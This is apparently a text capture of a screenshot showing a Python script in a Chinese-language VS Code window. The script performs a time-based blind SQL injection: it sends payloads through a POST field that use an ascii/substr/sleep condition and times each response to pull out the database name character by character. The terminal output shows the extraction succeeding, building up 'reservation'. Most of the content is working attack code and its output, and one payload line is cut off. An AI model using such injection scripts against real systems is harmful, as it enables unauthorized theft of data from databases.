 test.py
on_time_sql.py
key.py
on_time_sql.py > ...
8 length = 12
9 res = ''
10 for _ in range(length):
11 for i in all_strings:
12 data = {
13 "nop[]": 1,
14 "nop[]": 2,
15 "menu[]": f"1' and if((ascii(substr((select database()),{_},1))={ord(i)}),sle
16 }
17
18 time1 = datetime.datetime.now()
19 response = requests.post(url=url, data=data).text
20 # print(response)
21 time2 = datetime.datetime.now()
22 sec = (time2 - time1).seconds
23 if sec > 2:
问题 输出 调试控制台 终端 端口
Python
(base) PS C:\Users\27969\Desktop\TEST> & D:/01Solfware/02openWare/python/pack/python.exe c:/Users/27969/Desktop/TEST/on_time_sql.py
(base) PS C:\Users\27969\Desktop\TEST> & D:/01Solfware/02openWare/python/pack/python.exe c:/Users/27969/Desktop/TEST/on_time_sql.py
r
re
res
rese
reser
reserv
reserva
reservat
reservati
reservatio
reservation
(base) PS C:\Users\27969\Desktop\TEST>